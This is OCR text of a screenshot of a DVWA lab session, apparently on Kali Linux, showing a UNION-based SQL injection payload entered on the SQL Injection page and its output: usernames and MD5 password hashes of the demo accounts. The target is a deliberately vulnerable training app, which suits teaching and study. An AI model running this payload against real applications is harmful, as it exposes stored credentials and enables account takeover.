 1 2 3 4 2 2 8:57
Damn Vulnerable Web Ap
192.168.1.41/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99